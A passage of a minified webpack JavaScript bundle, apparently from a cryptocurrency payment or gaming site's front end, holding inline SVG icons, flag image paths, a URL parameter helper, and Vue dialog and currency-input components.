type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>\n<feOffset></feOffset>\n<feGaussianBlur stdDeviation="0.0878906"></feGaussianBlur>\n<feComposite in2="hardAlpha" operator="out"></feComposite>\n<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix>\n<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_12385_219958"></feBlend>\n<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_12385_219958" result="shape"></feBlend>\n</filter>\n<linearGradient id="icon-ezPay_paint0_linear_12385_219958" x1="3" y1="3" x2="21" y2="21" gradientUnits="userSpaceOnUse">\n<stop stop-color="#1172F6" />\n<stop offset="1" stop-color="#025BDF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint1_linear_12385_219958" x1="10.4735" y1="6.18395" x2="10.8349" y2="17.8271" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint2_linear_12385_219958" x1="17.7187" y1="17.7915" x2="6.9353" y2="5.60025" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint3_linear_12385_219958" x1="6.27539" y1="6.18994" x2="11.9612" y2="20.1384" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint4_linear_12385_219958" x1="6.27539" y1="6.18994" x2="12.3716" y2="17.4866" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint5_linear_12385_219958" x1="17.7187" y1="17.7915" x2="10.5102" y2="6.17506" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint6_linear_12385_219958" x1="6.27539" y1="6.1834" x2="17.2603" y2="16.1889" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint7_linear_12385_219958" x1="17.5324" y1="9.18701" x2="12.1754" y2="6.18994" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"6d7d":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-checked",use:"icon-checked-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-checked">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M7 3C4.79086 3 3 4.79086 3 7V17C3 19.2091 4.79086 21 7 21H17C19.2091 21 21 19.2091 21 17V7C21 4.79086 19.2091 3 17 3H7ZM11.4 15.1001L16.2 10.3001C16.6 9.9001 16.6 9.3001 16.2 8.9001C15.8 8.5001 15.2 8.5001 14.8 8.9001L10.7 13.0001L9.2 11.5001C8.8 11.1001 8.2 11.1001 7.8 11.5001C7.4 11.9001 7.4 12.5001 7.8 12.9001L10 15.1001C10.4 15.5001 11 15.5001 11.4 15.1001Z" fill="#F3B867" />\n</symbol>'});o.a.add(r);e["default"]=r},"6d97":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/down.2603b692.svg"},"6e2b":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-DOGE",use:"icon-DOGE-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-DOGE">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="#C4A939" />\n<path d="M27.08 13.99H15.123V18.5308H17.8202V29.4692H15.123V34.01H27.08C31.3524 34.01 34.8174 29.5286 34.8174 24C34.8174 18.4714 31.3612 13.99 27.08 13.99ZM24.9658 29.4692H23.4192V18.5308H24.9746C27.0382 18.5308 28.7146 20.9772 28.7146 24C28.7146 27.0228 27.0382 29.4692 24.9746 29.4692H24.9658Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"6e3e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gd.471a003b.svg"},"6e6f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sk.d8e0e96c.svg"},"6ea0":function(t,e,i){"use strict";function n(t){let e=window.location.search.substring(1),i=e.split("&");for(let n=0;n<i.length;n++){let e=i[n].split("=");if(e[0]==t)return e[1]}return""}function s(t,e){let i=e.split("?"),n=Object.create(null);return i.length>1&&(i=i[1].split("&"),i.forEach(t=>{t=t.split("="),n[t[0]]=t[1]})),"undefined"!==typeof n[t]?n[t]:""}i.d(e,"a",(function(){return n})),i.d(e,"b",(function(){return s}))},"6f05":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gl.73ae82a7.svg"},"6f35":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/er.804cbebd.svg"},"6f73":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nc.55df0a2e.svg"},"6fea":function(t,e,i){},"6fff":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/noData.2f9279eb.png"},"708a":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-star",use:"icon-star-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-star">\n<path id="icon-star_star" d="M9.33746 11.4999C9.2402 11.4999 9.14441 11.4772 9.05828 11.4338L6.00001 9.88836L2.94174 11.4338C2.84264 11.4838 2.73094 11.5063 2.61927 11.4985C2.5076 11.4907 2.40042 11.4531 2.30984 11.3899C2.21926 11.3266 2.14889 11.2403 2.10669 11.1406C2.06449 11.0409 2.05215 10.9319 2.07105 10.8258L2.65522 7.5525L0.181129 5.23468C0.10098 5.15955 0.0442934 5.06436 0.0174746 4.95988C-0.00934426 4.8554 -0.0052258 4.74579 0.0293644 4.64344C0.0639546 4.5411 0.127638 4.45009 0.213216 4.3807C0.298795 4.31132 0.402858 4.26633 0.513645 4.25081L3.93285 3.77322L5.46181 0.79526C5.51708 0.705323 5.59578 0.630789 5.69016 0.579011C5.78453 0.527233 5.89132 0.5 5.99999 0.5C6.10866 0.5 6.21545 0.527233 6.30983 0.579011C6.4042 0.630789 6.48291 0.705323 6.53817 0.79526L8.06715 3.77316L11.4864 4.25076C11.5971 4.26627 11.7012 4.31127 11.7868 4.38065C11.8724 4.45004 11.936 4.54104 11.9706 4.64339C12.0052 4.74574 12.0093 4.85535 11.9825 4.95983C11.9557 5.06431 11.899 5.15949 11.8189 5.23463L9.34478 7.55244L9.92895 10.8257C9.94372 10.9085 9.9395 10.9934 9.91657 11.0745C9.89365 11.1555 9.85259 11.2308 9.79625 11.295C9.73991 11.3592 9.66967 11.4108 9.59042 11.4462C9.51117 11.4816 9.42483 11.4999 9.33744 11.4999L9.33746 11.4999Z" fill="url(#icon-star_paint0_linear_13242_38210)" />\n<defs>\n<linearGradient id="icon-star_paint0_linear_13242_38210" x1="6" y1="0.5" x2="6" y2="11.4999" gradientUnits="userSpaceOnUse">\n<stop stop-color="#A78756" />\n<stop offset="1" stop-color="#B99F59" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"70d9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tw.74b88030.svg"},"70fd":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ne.fe232d8a.svg"},"717a":function(t,e,i){"use strict";i("47aa")},"720d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mu.ca7b8131.svg"},7246:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Begin02Disable",use:"icon-Begin02Disable-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Begin02Disable">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M25.6742 38.4508C26.4064 39.1831 27.5936 39.1831 28.3258 38.4508C29.0581 37.7186 29.0581 36.5314 28.3258 35.7992L18.4016 25.875L40.125 25.875C41.1605 25.875 42 25.0355 42 24C42 22.9645 41.1605 22.125 40.125 22.125L18.4016 22.125L28.3258 12.2008C29.0581 11.4686 29.0581 10.2814 28.3258 9.54918C27.5936 8.81694 26.4064 8.81694 25.6742 9.54918L12.5505 22.6728C12.546 22.6774 12.5415 22.6819 12.537 22.6865C12.2061 23.0235 12.0015 23.4851 12 23.9944C12 23.9963 12 23.9981 12 24C12 24.0019 12 24.0038 12 24.0056C12.0007 24.2578 12.0513 24.4983 12.1423 24.7177C12.2317 24.9338 12.3633 25.1366 12.537 25.3135C12.5414 25.318 12.5459 25.3225 12.5503 25.327M12.5503 25.327L25.6742 38.4508L12.5503 25.327Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n<path d="M5 11C5 9.89543 5.89543 9 7 9C8.10457 9 9 9.89543 9 11V37C9 38.1046 8.10457 39 7 39C5.89543 39 5 38.1046 5 37V11Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"728d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gu.c3db56a6.svg"},7291:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowRight",use:"icon-arrowRight-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="icon-arrowRight">\n    <path d="M7.7636 19.8364C8.08312 20.1559 8.58312 20.1849 8.93545 19.9235L9.0364 19.8364L16.2364 12.6364C16.5559 12.3169 16.585 11.8169 16.3235 11.4645L16.2364 11.3636L9.03639 4.16358C8.68492 3.81211 8.11507 3.81211 7.7636 4.16358C7.44408 4.4831 7.41503 4.9831 7.67646 5.33543L7.7636 5.43637L14.3268 12L7.7636 18.5636C7.44408 18.8831 7.41504 19.3831 7.67646 19.7354L7.7636 19.8364Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},"72b5":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/timer-icon.4be6cd40.svg"},"72ec":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/uy.6068a814.svg"},7301:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mg.3bb33f8d.svg"},73335:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mw.43ff7ada.svg"},"74fb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mc.9ce1d042.svg"},"750c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pw.c5a4b0fe.svg"},"753e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-captcha",use:"icon-captcha-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-captcha">\n<path d="M1.875 2.5H1.125C1.05625 2.5 1 2.55625 1 2.625V13.375C1 13.4438 1.05625 13.5 1.125 13.5H1.875C1.94375 13.5 2 13.4438 2 13.375V2.625C2 2.55625 1.94375 2.5 1.875 2.5ZM14.8906 2.5H14.1406C14.0719 2.5 14.0156 2.55625 14.0156 2.625V13.375C14.0156 13.4438 14.0719 13.5 14.1406 13.5H14.8906C14.9594 13.5 15.0156 13.4438 15.0156 13.375V2.625C15.0156 2.55625 14.9594 2.5 14.8906 2.5ZM3.125 11.5H4.875C4.94375 11.5 5 11.4438 5 11.375V2.625C5 2.55625 4.94375 2.5 4.875 2.5H3.125C3.05625 2.5 3 2.55625 3 2.625V11.375C3 11.4438 3.05625 11.5 3.125 11.5ZM8.14062 11.5H8.89062C8.95937 11.5 9.01562 11.4438 9.01562 11.375V2.625C9.01562 2.55625 8.95937 2.5 8.89062 2.5H8.14062C8.07188 2.5 8.01562 2.55625 8.01562 2.625V11.375C8.01562 11.4438 8.07188 11.5 8.14062 11.5ZM10.1094 11.5H12.8906C12.9594 11.5 13.0156 11.4438 13.0156 11.375V2.625C13.0156 2.55625 12.9594 2.5 12.8906 2.5H10.1094C10.0406 2.5 9.98438 2.55625 9.98438 2.625V11.375C9.98438 11.4438 10.0406 11.5 10.1094 11.5ZM6.125 11.5H6.875C6.94375 11.5 7 11.4438 7 11.375V2.625C7 2.55625 6.94375 2.5 6.875 2.5H6.125C6.05625 2.5 6 2.55625 6 2.625V11.375C6 11.4438 6.05625 11.5 6.125 11.5ZM4.89062 12.5H3.14062C3.07188 12.5 3.01562 12.5562 3.01562 12.625V13.375C3.01562 13.4438 3.07188 13.5 3.14062 13.5H4.89062C4.95937 13.5 5.01562 13.4438 5.01562 13.375V12.625C5.01562 12.5562 4.95937 12.5 4.89062 12.5ZM8.90625 12.5H8.15625C8.0875 12.5 8.03125 12.5562 8.03125 12.625V13.375C8.03125 13.4438 8.0875 13.5 8.15625 13.5H8.90625C8.975 13.5 9.03125 13.4438 9.03125 13.375V12.625C9.03125 12.5562 8.975 12.5 8.90625 12.5ZM12.9062 12.5H10.125C10.0562 12.5 10 12.5562 10 12.625V13.375C10 13.4438 10.0562 13.5 10.125 13.5H12.9062C12.975 13.5 13.0312 13.4438 13.0312 13.375V12.625C13.0312 12.5562 12.975 12.5 12.9062 12.5ZM6.89062 12.5H6.14062C6.07188 12.5 6.01562 12.5562 6.01562 12.625V13.375C6.01562 13.4438 6.07188 13.5 6.14062 13.5H6.89062C6.95937 13.5 7.01562 13.4438 7.01562 13.375V12.625C7.01562 12.5562 6.95937 12.5 6.89062 12.5Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},7627:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/eg.d89ba362.svg"},7631:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ng.ffd18fe3.svg"},7690:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog",class:[t.options.className||"iviDialog"],attrs:{width:t.options.width||"311px",visible:t.isShow,"append-to-body":t.options.appendToBody,"close-on-click-modal":t.options.canClickModal},on:{"update:visible":function(e){t.isShow=e},close:t.handleModalClick}},[e("div",{staticClass:"top"},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.options.showClose,expression:"options.showClose"}],staticClass:"closeButton",on:{click:function(e){return t.onClose("close")}}},[e("img",{attrs:{src:i("a9b8"),alt:""}})])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.options.title,expression:"options.title"}],staticClass:"dialogtitle",domProps:{innerHTML:t._s(t.options.title)}}),e("div",{staticClass:"icon"},[t.options.icon?e("img",{staticClass:"dialogIcon",attrs:{src:i("029f")(`./${t.options.icon}.svg`)}}):t._e()]),t._t("content",(function(){return[e("div",{directives:[{name:"show",rawName:"v-show",value:t.options.content,expression:"options.content"}],staticClass:"tipcontent",domProps:{innerHTML:t._s(t.options.content)},on:{click:t.onContentClick}})]})),t._t("buttons",(function(){return[e("div",{staticClass:"btnbox"},[e("t-button",{directives:[{name:"show",rawName:"v-show",value:t.options.cancelText,expression:"options.cancelText"}],staticClass:"btn",attrs:{type:"gray",bg:"#2c3139",fontSize:t.cancelButtonHeight},on:{click:t.toCancel}},[t._v(" "+t._s(t.options.cancelText)+" ")]),e("t-button",{directives:[{name:"show",rawName:"v-show",value:t.options.confirmText,expression:"options.confirmText"}],staticClass:"btn",attrs:{fontSize:t.confirmButtonHeight},on:{click:t.toConfirm}},[t._v(" "+t._s(t.options.confirmText)+" ")])],1)]})),t._t("notice")],2)},s=[],a={data(){return{isShow:!1,options:{showClose:!0,icon:"",title:"",content:"",cancelText:"",confirmText:"",cancelCallBack:void 0,confirmCallBack:void 0,closeCallBack:void 0,width:"311px",className:"",canClickModal:!0,appendToBody:!0}}},computed:{cancelButtonHeight(){let t=this.options.cancelText&&!this.options.confirmText;return t?"16px":"14px"},confirmButtonHeight(){let t=this.options.confirmText&&!this.options.cancelText;return t?"16px":"14px"}},updated(){this.$nextTick(()=>{const t=document.getElementById("dialog-copy"),e=document.getElementById("copy-text");null===t||void 0===t||t.addEventListener("click",()=>{this.$copyText(e.innerText).then(t=>{this.$message.success("复制成功")},(function(t){this.$message.error("复制失败")}))})})},methods:{handleModalClick(){void 0===this.options.canClickModal&&this.onClose("close")},onShow(t={}){this.options=t,this.options.appendToBody=!(!1===t.appendToBody),this.isShow=!0},onContentClick(){},onClose(t){this.$emit("onClose"),"close"===t&&this.options.closeCallBack&&this.options.closeCallBack(),this.isShow=!1},toCancel(){this.options.cancelCallBack?this.options.cancelCallBack():this.onClose("cancel")},toConfirm(){this.options.confirmCallBack?this.options.confirmCallBack():this.onClose("confirm")}}},o=a,r=(i("5515"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"7d549562",null);e["a"]=c.exports},"76a5":function(t,e,i){},"76d3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/right.f84005a8.png"},7717:function(t,e,i){},"782d":function(t,e,i){"use strict";i("34e2")},7891:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/quickpay.1ef6d7c7.svg"},7939:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrow-right",use:"icon-arrow-right-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrow-right">\n<path d="M16 12L10 18V6L16 12Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"793e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ve.243693de.svg"},7955:function(t,e,i){},"79ef":function(t,e,i){"use strict";i("7955")},"7a3f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step3a.6c4284b9.png"},"7ab1":function(t,e,i){var n={"./verify-1.svg":"9889","./verify0.svg":"90d9","./verify1.svg":"e465"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="7ab1"},"7ab3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lt.60ce52ef.svg"},"7b13":function(t,e,i){},"7b18":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tz.ee919c0a.svg"},"7b1a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/quick.cacedeba.svg"},"7b22":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowPairThin",use:"icon-arrowPairThin-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowPairThin">\n<g id="icon-arrowPairThin_icon/arrow">\n<g id="icon-arrowPairThin_Vector">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.99314 3.87864C4.12331 3.74846 4.33437 3.74846 4.46454 3.87864L8.00008 7.41417L11.5356 3.87864C11.6658 3.74846 11.8768 3.74846 12.007 3.87864C12.1372 4.00881 12.1372 4.21987 12.007 4.35004L8.23578 8.12128C8.1056 8.25145 7.89455 8.25145 7.76438 8.12128L3.99314 4.35004C3.86296 4.21987 3.86296 4.00881 3.99314 3.87864Z" fill="white" fill-opacity="0.8" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.99314 7.87864C4.12331 7.74846 4.33437 7.74846 4.46454 7.87864L8.00008 11.4142L11.5356 7.87864C11.6658 7.74846 11.8768 7.74846 12.007 7.87864C12.1372 8.00881 12.1372 8.21987 12.007 8.35004L8.23578 12.1213C8.1056 12.2515 7.89455 12.2515 7.76437 12.1213L3.99314 8.35004C3.86296 8.21987 3.86296 8.00881 3.99314 7.87864Z" fill="white" fill-opacity="0.8" />\n</g>\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"7b91":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jp.e2d838a2.svg"},"7bf4":function(t,e,i){},"7cdf":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"tinput",class:t.className},[t.label?e("div",{staticClass:"label"},[t._v(" "+t._s(t.label)+" ")]):t._e(),e("div",{staticClass:"inner-input",class:{focus:t.isFocus,error:t.errMsg},style:t.innerStyle},[t.hejiPrefix?e("span",{staticClass:"heji-prefix"},[t._v("d")]):t._e(),t._t("prefix",(function(){return[t.prefix?e("div",{staticClass:"prefix"},[e("svg-icon",{attrs:{size:"16",iconClass:t.prefix}})],1):t._e()]})),e("div",{staticClass:"the_input"},[e("div",{staticClass:"star",class:{show:t.showStar}},[t._v(" * ")]),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.inputValue,expression:"inputValue",modifiers:{trim:!0}}],ref:"input",attrs:{type:t.usedType,placeholder:t.newPlaceHolder,maxlength:t.maxLength,readonly:t.readonly,disabled:t.disabled,autocomplete:"new-password"},domProps:{value:t.inputValue},on:{focus:t.onFocus,blur:[t.onBlur,function(e){return t.$forceUpdate()}],input:[function(e){e.target.composing||(t.inputValue=e.target.value.trim())},t.onInput],compositionstart:function(e){t.isInput=!0},compositionend:function(e){t.isInput=!1},keydown:t.onKeyDown,keypress:t.onKeyPress,paste:t.handlePaste}})]),e("div",{staticClass:"actions"},[e("svg-icon",{directives:[{name:"show",rawName:"v-show",value:!t.readonly&&!t.disabled&&t.isFocusForClear,expression:"!readonly && !disabled && isFocusForClear"}],class:{showClear:t.showClear},style:t.rightIconStyles,attrs:{size:"18",className:"clear",iconClass:"clear"},on:{click:t.clear}}),e("svg-icon",{class:{showEye:t.showEye},attrs:{size:"18",className:"eye",iconClass:t.eyeClass},on:{click:t.shrinkEye}})],1),t._t("suffix")],2),e("div",{directives:[{name:"show",rawName:"v-show",value:t.errMsg,expression:"errMsg"}],staticClass:"errorMsg"},[t._v(" "+t._s(t.errMsg)+" ")])])},s=[],a={props:{value:{type:String,default:""},label:{type:String,default:""},errMsg:{type:[String,Boolean],default:""},type:{type:String,default:"text"},currency:{type:String,default:""},maxLength:{type:[String,Number],default:32},placeHolder:{type:String,default:""},required:{type:Boolean,default:!1},hasClear:{type:Boolean,default:!0},hasEye:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},prefix:{type:String,default:""},hejiPrefix:{type:Boolean,default:!1},readonly:{type:Boolean,default:!1},className:{type:String,default:""},reg:{type:RegExp,default:null},isEyeOpenShow:{type:Boolean,default:!1},hideEyeOnBlur:{type:Boolean,default:!1},rightIconStyles:{type:String,default:""},removeSpacesByPaste:{type:Boolean,default:!1}},data(){return{inputValue:this.value,isEyeOpen:!1,isFocus:!1,isInput:!1,isFocusForClear:!1}},computed:{usedType(){return this.hasEye?this.isEyeOpen?"text":"password":"number"==this.type?"text":this.type},showStar(){return this.required&&0==this.inputValue.length&&!this.isInput},eyeClass(){return this.isEyeOpen?"eyeOpen":"eyeClose"},showEye(){return this.hasEye&&this.inputValue.length&&(!this.hideEyeOnBlur||this.isFocusForClear)},showClear(){return this.hasClear&&this.inputValue.length&&!this.disabled>0},newPlaceHolder(){return this.required?"     "+this.placeHolder:this.placeHolder},innerStyle(){let t={};return this.bg&&(t.backgroundColor=this.bg),t}},watch:{value(t,e){this.inputValue=t},isEyeOpenShow(t){t&&(this.isEyeOpen=t)}},mounted(){this.isEyeOpenShow&&(this.isEyeOpen=this.isEyeOpenShow)},methods:{clear(){this.inputValue="",this.$emit("input",this.inputValue),this.$refs.input.focus()},shrinkEye(){this.isEyeOpen=!this.isEyeOpen},onBlur(){this.isFocus=!1,this.$emit("input",this.inputValue),this.$emit("blur"),setTimeout(()=>{this.isFocusForClear=!1},300)},onFocus(){this.isFocus=!0,this.isFocusForClear=!0,this.$emit("input",this.inputValue),this.$emit("focus")},onInput(t){this.isFocusForClear=!0,"number"==this.type&&(this.inputValue=this.inputValue.replace(/[^\d.]+/g,"")),"int"!=this.type&&"CNY"!==this.currency||(this.inputValue=this.inputValue.replace(/[^\d]+/g,"")),"thousands"==this.type&&(this.inputValue=this.inputValue.replace(/[^\d]+/g,""),this.inputValue=this.inputValue.replace(/,/g,"").replace(/(\d{1,3})(?=(\d{3})+$)/g,"$&,")),"BNB"!=this.currency&&"BTC"!==this.currency&&"ETH"!==this.currency||(this.inputValue=this.inputValue.replace(/(\.\d{6})\d+/,"$1")),"USDT"!=this.currency&&"TRX"!==this.currency&&"DOGE"!==this.currency&&"USDC"!==this.currency&&"XRP"!==this.currency||(this.inputValue=this.inputValue.replace(/(\.\d{2})\d+/,"$1")),this.$emit("input",this.inputValue)},onKeyDown(t){32===t.keyCode&&"int"==this.type&&t.preventDefault()},onKeyPress(t){32===t.keyCode&&"int"==this.type&&t.preventDefault()},handlePaste(t){const e=t.clipboardData||window.clipboardData;let i=e.getData("text");const n=this.removeSpacesByPaste?i.replace(/\s+/g,""):i;t.preventDefault(),this.$emit("input",n)}}},o=a,r=(i("db61"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"45adbcf3",null);e["a"]=c.exports},"7cfb":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-winner",use:"icon-winner-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-winner">\n<mask id="icon-winner_path-1-outside-1_14418_54466" maskUnits="userSpaceOnUse" x="0" y="2" width="24" height="19" fill="black">\n<rect fill="white" y="2" width="24" height="19" />\n<path d="M15.9342 17.5488H8.07609C7.91989 17.5488 7.8418 17.6269 7.8418 17.7831C7.8418 17.9393 7.91989 18.0174 8.07609 18.0174H15.9342C16.0904 18.0174 16.1685 17.9393 16.1685 17.7831C16.1685 17.6269 16.0904 17.5488 15.9342 17.5488Z" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.38403 20.1592H17.7144C17.9684 20.1308 18.2015 20.0051 18.3649 19.8085C18.5283 19.612 18.6092 19.3598 18.5906 19.1048L20.8164 9.37236C20.8248 9.34729 20.8413 9.32577 20.8635 9.31131C20.8856 9.29685 20.9119 9.29029 20.9383 9.2927C21.3464 9.2927 21.7454 9.17154 22.0847 8.94457C22.4239 8.7176 22.6882 8.39504 22.844 8.01776C22.9997 7.64047 23.04 7.22544 22.9597 6.82524C22.8794 6.42504 22.6821 6.05769 22.3928 5.76972C22.1035 5.48176 21.7353 5.28613 21.3347 5.20764C20.9341 5.12915 20.5193 5.17132 20.1427 5.32881C19.7662 5.4863 19.4448 5.75202 19.2194 6.0923C18.994 6.43259 18.8746 6.83213 18.8765 7.2403C18.8758 7.66331 19.0104 8.07544 19.2607 8.41645C19.2937 8.46782 19.307 8.5294 19.2982 8.58982C19.2932 8.61968 19.2818 8.64811 19.2648 8.67317C19.2479 8.69824 19.2257 8.71936 19.1998 8.73509C18.4664 9.21661 17.6078 9.4724 16.7304 9.47076C15.9403 9.47009 15.1641 9.26308 14.4787 8.87022C13.7932 8.47736 13.2223 7.91228 12.8224 7.23093C12.8099 7.20209 12.8034 7.17099 12.8034 7.13956C12.8034 7.10812 12.8099 7.07702 12.8224 7.04818C12.8314 7.0162 12.8468 6.9864 12.8678 6.96062C12.8887 6.93483 12.9148 6.9136 12.9442 6.89824C13.3566 6.68778 13.6862 6.34464 13.8798 5.92407C14.0735 5.50351 14.1199 5.03001 14.0117 4.57983C13.9035 4.12966 13.6469 3.72901 13.2832 3.44243C12.9196 3.15584 12.47 3 12.007 3C11.544 3 11.0945 3.15584 10.7309 3.44243C10.3672 3.72901 10.1106 4.12966 10.0024 4.57983C9.89416 5.03001 9.94061 5.50351 10.1343 5.92407C10.3279 6.34464 10.6575 6.68778 11.0699 6.89824C11.116 6.9281 11.1507 6.97269 11.1683 7.02475C11.1772 7.05518 11.1797 7.08713 11.1757 7.11858C11.1717 7.15003 11.1612 7.18031 11.1448 7.2075C10.836 7.73567 10.4232 8.19568 9.93146 8.55968C9.43969 8.92368 8.87916 9.18409 8.28382 9.32515C7.68847 9.46621 7.07069 9.48498 6.46788 9.38034C5.86507 9.27569 5.28976 9.0498 4.77679 8.71634C4.72705 8.68396 4.69179 8.63358 4.67839 8.57577C4.66878 8.51319 4.6839 8.44933 4.72056 8.3977C4.96947 8.05421 5.10391 7.64107 5.1048 7.21687C5.1048 6.81115 4.98454 6.41452 4.75923 6.07711C4.53391 5.7397 4.21365 5.47663 3.8389 5.32116C3.46414 5.16568 3.05171 5.12476 2.65372 5.20358C2.25572 5.28239 1.89001 5.4774 1.60279 5.76396C1.31557 6.05052 1.11973 6.41579 1.04001 6.81361C0.96029 7.21142 1.00027 7.62394 1.15489 